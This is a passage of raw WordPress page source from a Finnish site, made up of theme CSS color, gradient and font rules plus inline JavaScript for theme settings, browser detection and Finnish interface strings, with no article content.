grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://stata.fi/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://stata.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stata.fi/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stata.fi/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"9dc442104e","wpRestUrl":"https:\/\/stata.fi\/wp-json\/","permalinkStructure":"\/%category%\/%postname%","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/stata.fi\/wp-admin\/","wpRestNonce":"9dc442104e","wpRestUrl":"https:\/\/stata.fi\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/stata.fi\/wp-admin\/","wpRestNonce":"9dc442104e","wpRestUrl":"https:\/\/stata.fi\/wp-json\/","permalinkStructure":"\/%category%\/%postname%","postId":1668}</script> <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/stata.fi\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";var td_get_template_directory_uri="https:\/\/stata.fi\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Odota\u2026";var td_email_user_pass_incorrect="K\u00e4ytt\u00e4j\u00e4nimi tai salasana oli v\u00e4\u00e4r\u00e4!";var td_email_user_incorrect="S\u00e4hk\u00f6posti tai k\u00e4ytt\u00e4j\u00e4nimi oli v\u00e4\u00e4r\u00e4!";var td_email_incorrect="S\u00e4hk\u00f6posti oli v\u00e4\u00e4r\u00e4!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#fc7d46";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Edellinen (Vasen nuolin\u00e4pp\u00e4in)";var td_magnific_popup_translation_tNext="Seuraava (Oikea nuolin\u00e4pp\u00e4in)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="Sis\u00e4lt\u00f6\u00e4 osoitteesta %url% ei voitu ladata.";var td_magnific_popup_translation_image_tError="Kuvaa #%curr% ei voitu ladata.";var tdBlockNonce="214ec35115";var tdDateNamesI18n={"month_names":["tammikuu","helmikuu","maaliskuu","huhtikuu","toukokuu","kes\u00e4kuu","hein\u00e4kuu","elokuu","syyskuu","lokakuu","marraskuu","joulukuu"],"month_names_short":["tammi","helmi","maalis","huhti","touko","kes\u00e4","hein\u00e4","elo","syys","loka","marras","joulu"],"day_names":["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"],"day_names_short":["su","ma","ti","ke","to","pe","la"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #fc7d46;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #fc7d46 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #fc7d46;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #fc7d46;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #fc7d46 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #fc7d46;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #fc7d46 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fc7d46 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #fc7d46;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #fc7d46;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #fc7d46;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(252, 125, 70, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fc7d46;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://stata.fi/wp-content/uploads/2021/10/12.jpg.webp');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Poppins;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	
    }
    
    body, p {
    	font-family:Poppins;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #fc7d46;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #fc7d46;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #fc7d46 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #fc7d46;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Poppins;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Poppins;
	
    }
    
    
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #000000;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #000000;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #000000;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #000000;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #000000;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #fc7d46;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #fc7d46;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #fc7d46;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #fc7d46;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://stata.fi/wp-content/uploads/2021/06/4243126.jpg.webp');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Poppins;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Poppins;
	
    }
    
    .td-post-date .entry-date {
        font-family:Poppins;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Poppins;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Poppins;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Poppins;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Poppins;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Poppins;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Poppins;
	
    }


    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Poppins;
	font-weight:600;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Poppins;
	font-size:24px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Poppins;
	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:Poppins;
	font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Poppins;
	font-size:42px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Poppins;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Poppins;
	font-size:34px;
	font-weight:600;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Poppins;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Poppins;
	
    }
    
    .td-post-content li {
        font-family:Poppins;
	
    }
    
    .td-post-content h1 {
